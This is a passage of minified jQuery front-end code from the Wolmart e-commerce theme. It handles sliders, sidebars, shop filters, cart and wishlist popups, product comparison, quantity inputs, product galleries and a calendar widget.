a=i.index();i.closest(".swiper-container").data("slider").slideTo(a),i.addClass("active").siblings().removeClass("active")}})))}},Wolmart.slider=function(i,a={},n=!1){Wolmart.$(i).each((function(){var i=t(this);n?new e(i,a):Wolmart.call((function(){new e(i,a)}))}))},Wolmart.slider.pgToggle=function(){t(".swiper-container:not([class*='pg-']) .swiper-pagination").each((function(){var e=t(this);e.find("*").length<=1?e.css("display","none"):e.css("display","block")}))}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){window.innerWidth<992&&(this.$sidebar.find(".sidebar-content").removeAttr("style"),this.$sidebar.find(".sidebar-content").attr("style",""),this.$sidebar.find(".toolbox").children(":not(:first-child)").removeAttr("style"))};e.prototype.init=function(e){var a=this;return a.name=e,a.$sidebar=t("."+e),a.isNavigation=!1,a.$sidebar.length&&(a.isNavigation=a.$sidebar.hasClass("sidebar-fixed")&&a.$sidebar.parent().hasClass("toolbox-wrap"),a.isNavigation&&(i=i.bind(this),Wolmart.$window.on("resize",i)),Wolmart.$window.on("resize",(function(t){Wolmart.windowResized(t.timeStamp)&&Wolmart.$body.removeClass(e+"-active")})),a.$sidebar.find(".sidebar-toggle, .sidebar-toggle-btn").add("sidebar"===e?".left-sidebar-toggle":"."+e+"-toggle").on("click",(function(e){a.toggle(),t(this).blur(),e.preventDefault()})),a.$sidebar.find(".sidebar-overlay, .sidebar-close").on("click",(function(t){Wolmart.$body.removeClass(e+"-active"),t.preventDefault()}))),!1},e.prototype.toggle=function(){var e=this,i=992;if(e.$sidebar.hasClass("sidebar-switch-xl")&&(i=1200),window.innerWidth>=i&&e.$sidebar.hasClass("sidebar-fixed")){var a=e.$sidebar.hasClass("closed");if(e.isNavigation&&(a||e.$sidebar.find(".filter-clean").hide(),e.$sidebar.siblings(".toolbox").children(":not(:first-child)").fadeToggle("fast"),e.$sidebar.find(".sidebar-content").stop().animate({height:"toggle","margin-bottom":a?"toggle":-6},(function(){t(this).css("margin-bottom",""),a&&e.$sidebar.find(".filter-clean").fadeIn("fast")}))),e.$sidebar.hasClass("shop-sidebar")){var n=t(".main-content .product-wrapper");n.length&&n.hasClass("product-lists")&&n.toggleClass("row cols-xl-2",!a)}}else e.$sidebar.find(".sidebar-overlay .sidebar-close").css("margin-left",-(window.innerWidth-document.body.clientWidth)),Wolmart.$body.toggleClass(e.name+"-active").removeClass("closed");setTimeout((function(){t(window).trigger("appear.check")}),400)},Wolmart.sidebar=function(t){return(new e).init(t)}}(jQuery),function(t){var e={init:function(){var e;Wolmart.call(Wolmart.ratingTooltip,500),Wolmart.call(Wolmart.setProgressBar(".progress-bar"),500),this.initVariation(),this.initProductsScrollLoad(".scroll-load"),Wolmart.$body.on("mousedown",".select-menu",(function(e){var i=t(e.currentTarget),a=t(e.target),n=i.hasClass("opened");t(".select-menu").removeClass("opened"),i.is(a.parent())?(!n&&i.addClass("opened"),e.stopPropagation()):(a.parent().toggleClass("active"),a.parent().hasClass("active")?(t(".selected-items").children().length<2&&t(".selected-items").show(),t('<a href="#" class="selected-item">'+a.text().split("(")[0]+'<i class="w-icon-times-solid"></i></a>').insertBefore(".selected-items .filter-clean").hide().fadeIn().data("link",a.parent())):t(".selected-items > .selected-item").filter((function(t,e){return e.innerText==a.text().split("(")[0]})).fadeOut((function(){t(this).remove(),t(".selected-items").children().length<2&&t(".selected-items").hide()})))})).on("click",".selected-item",(function(e){var i=t(this),a=i.data("link");a&&a.removeClass("active").fadeOut((function(){i.remove()})),e.preventDefault()})),t(".selected-items .filter-clean").on("click",(function(e){var i=t(this);i.siblings().each((function(){var e=t(this).data("link");e&&e.removeClass("active")})),i.parent().fadeOut((function(){i.siblings().remove()})),e.preventDefault()})),t(".filter-clean").on("click",(function(e){t(".shop-sidebar .filter-items .active").removeClass("active"),e.preventDefault()})),Wolmart.$body.on("click",".select-menu a",(function(t){t.preventDefault()})),Wolmart.$body.on("click",".selected-item i",(function(e){t(e.currentTarget).parent().fadeOut((function(){var e=t(this),i=e.data("link");i&&i.toggleClass("active"),e.remove(),t(".select-items").children().length<2&&t(".select-items").hide()})),e.preventDefault()})),Wolmart.$body.on("mousedown",(function(e){t(".select-menu").removeClass("opened")})),Wolmart.$body.on("click",".filter-items a",(function(e){var i=t(this).closest(".filter-items");i.hasClass("search-ul")||i.parent().hasClass("select-menu")||(t(this).parent().toggleClass("active"),e.preventDefault())})),Wolmart.$body.on("click",".product:not(.product-select) .btn-cartt, .product-popup .btn-cartt, .home .product-single .btn-cart",(function(e){e.preventDefault();var i=t(this),a=i.closest(".product, .product-popup");i.hasClass("disabled")?alert("Please select some product options before adding this product to your cart."):(i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),Wolmart.Minipopup.open({productClass:" product-cart",name:a.find(".product-name, .product-title").text(),nameLink:a.find(".product-name > a, .product-title > a").attr("href"),imageSrc:a.find(".product-media img, .product-image:first-child img").attr("src"),imageLink:a.find(".product-name > a").attr("href"),message:"<p>has been added to cart:</p>",actionTemplate:'<a href="cart.html" class="btn btn-rounded btn-sm">View Cart</a><a href="checkout.html" class="btn btn-dark btn-rounded btn-sm">Checkout</a>'})}),500))})),Wolmart.$body.on("click",".product:not(.product-single) .btn-wishlist",(function(e){e.preventDefault();var i=t(this);i.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading"),i.toggleClass("w-icon-heart").toggleClass("w-icon-heart-full")}),500)})),(e=t(".product-popup")).length&&Wolmart.$body.on("click",".btn-quickview",(function(i){i.preventDefault(),Wolmart.popup({items:{src:e[0].outerHTML},callbacks:{open:function(){Wolmart.productSingle(t(".mfp-product .product-single"))},close:function(){t(".mfp-product .swiper-container").data("slider").destroy()}}},"quickview")})),function(){var e,i=[],a=t(".page-wrapper > .compare-popup");function n(){a.find(".title").after('<p class="compare-count text-center text-light mb-0">('+e+" Products)</p>"),a.find(".compare-count").length>1&&a.find("p:last-child").remove()}a.length||document.body.classList.contains("docs")||(t(".page-wrapper").append('<div class="compare-popup">                    <div class="container">                        <div class="compare-title">                            <h4 class="title title-center">Compare Products</h4>                        </div>                        <ul class="compare-product-list list-style-none">                            <li></li><li></li><li></li><li></li>                        </ul>                        <a href="#" class="btn btn-clean">Clean All</a>                        <a href="compare.html" class="btn btn-dark btn-rounded">Start Compare !</a>                    </div>                </div>                <div class="compare-popup-overlay">                </div>'),a=t(".page-wrapper > .compare-popup")),Wolmart.$body.on("click",".product .btn-compare",(function(o){var s=t(this);s.hasClass("added")&&returne(),o.preventDefault(),s.toggleClass("added").addClass("load-more-overlay loading"),setTimeout((function(){s.removeClass("load-more-overlay loading"),s.toggleClass("w-icon-compare").toggleClass("w-icon-check-solid"),s.attr("href","compare.html"),a.addClass("show")}),500);var r=s.closest(".product").find("img").eq(0).attr("src");i.length>=4&&i.shift(),i.push(r),t(".compare-popup li").each((function(t){i[t]&&(this.innerHTML='<a href="product-default.html"><figure><img src="'+i[t]+'"/></figure></a>                                        <a href="#" class="btn btn-remove"><i class="w-icon-times-solid"></i></a>')})),e=i.length,n()})).on("click",".compare-popup .btn-remove",(function(a){a.preventDefault();var o=t(a.currentTarget).closest("li"),s=o.index(),r=o.find("img").attr("src");r&&t(".page-wrapper .product img").each((function(){if(this.getAttribute("src")==r){var e=t(this).closest(".product").find(".btn-compare");e.length&&(e.removeClass("added").attr("href","#"),e.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}})),i.splice(s,1),3==s&&o.empty(),o.nextAll().each((function(){t(this).prev().html(t(this).html())})).last().empty(),e=i.length,n()})).on("click",".compare-popup .btn-clean",(function(a){a.preventDefault(),t(".page-wrapper .product img").each((function(){var e=t(this),a=this.getAttribute("src");i.forEach((function(t){if(a==t){var i=e.closest(".product").find(".btn-compare");i.length&&(i.removeClass("added").attr("href","#"),i.toggleClass("w-icon-check-solid").toggleClass("w-icon-compare"))}}))})),i.splice(0,4),e=i.length,t(this).parent().find(".compare-product-list li").empty(),n()})),Wolmart.$body.on("click",".compare-popup-overlay",(function(){a.removeClass("show")}))}(),Wolmart.priceSlider(".filter-price-slider")},initVariation:function(e){t(".product:not(.product-single) .product-variations > a").on("click",(function(e){var i=t(this),a=i.closest(".product").find(".product-media img");a.data("image-src")||a.data("image-src",a.attr("src")),i.toggleClass("active").siblings().removeClass("active"),i.hasClass("active")?a.attr("src",i.data("src")):(a.attr("src",a.data("image-src")),i.blur()),e.preventDefault()}))},initProductsScrollLoad:function(e){var i,a=Wolmart.$(e),n=t(e).data("url");n||(n="assets/ajax/products.html");var o=function(e){window.pageYOffset>i+a.outerHeight()-window.innerHeight-150&&"loading"!=a.data("load-state")&&t.ajax({url:n,success:function(e){var i=t(e);a.data("load-state","loading"),a.next().hasClass("load-more-overlay")?a.next().addClass("loading"):t('<div class="mt-4 mb-4 load-more-overlay loading"></div>').insertAfter(a),setTimeout((function(){a.next().removeClass("loading"),a.append(i),setTimeout((function(){a.find(".product-wrap.fade:not(.in)").addClass("in")}),200),a.data("load-state","loaded"),Wolmart.countDown(i.find(".product-countdown"))}),500);var n=parseInt(a.data("load-count")?a.data("load-count"):0);a.data("load-count",++n),n>2&&window.removeEventListener("scroll",o,{passive:!0})},failure:function(){$this.text("Sorry something went wrong.")}})};a.length>0&&(i=a.offset().top,window.addEventListener("scroll",o,{passive:!0}))}};Wolmart.shop=e}(jQuery),function(t){function e(t){return this.init(t)}e.min=1,e.max=1e6,e.value=1,e.prototype.init=function(t){var i=this;i.$minus=!1,i.$plus=!1,i.$value=!1,i.value=!1,i.startIncrease=i.startIncrease.bind(i),i.startDecrease=i.startDecrease.bind(i),i.stop=i.stop.bind(i),i.min=parseInt(t.attr("min")),i.max=parseInt(t.attr("max")),i.min||t.attr("min",i.min=e.min),i.max||t.attr("max",i.max=e.max),i.$value=t.val(i.value=e.value),i.$minus=t.parent().find(".quantity-minus").on("mousedown",(function(t){t.preventDefault(),i.startDecrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startDecrease()})).on("mouseup",i.stop),i.$plus=t.parent().find(".quantity-plus").on("mousedown",(function(t){t.preventDefault(),i.startIncrease()})).on("touchstart",(function(t){t.cancelable&&t.preventDefault(),i.startIncrease()})).on("mouseup",i.stop),Wolmart.$body.on("mouseup",i.stop).on("touchend",i.stop).on("touchcancel",i.stop)},e.prototype.startIncrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value<e.max&&e.$value.val(++e.value),e.increaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.increaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.startDecrease=function(t){t&&t.preventDefault();var e=this;e.value=e.$value.val(),e.value>e.min&&e.$value.val(--e.value),e.decreaseTimer=Wolmart.requestTimeout((function(){e.speed=1,e.decreaseTimer=Wolmart.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},e.prototype.stop=function(t){Wolmart.deleteTimeout(this.increaseTimer),Wolmart.deleteTimeout(this.decreaseTimer)},Wolmart.initQtyInput=function(i){Wolmart.$(i).each((function(){var i=t(this);i.data("quantityInput")||i.data("quantityInput",new e(i))}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}e.defaults={removalDelay:300,closeOnBgClick:!1,callbacks:{open:function(){t("html").css("overflow-y","hidden"),t("body").css("overflow-x","visible"),t(".mfp-wrap").css("overflow","hidden auto"),t(".sticky-header.fixed").css("padding-right",window.innerWidth-document.body.clientWidth)},close:function(){t("html").css("overflow-y",""),t("body").css("overflow-x","hidden"),t(".mfp-wrap").css("overflow",""),t(".sticky-header.fixed").css("padding-right","")}}},e.presets={quickview:{type:"inline",mainClass:"mfp-product mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cartt"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length&&(l=s.find("img").index(n)),"undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(".product-sticky-content"),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cartt",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};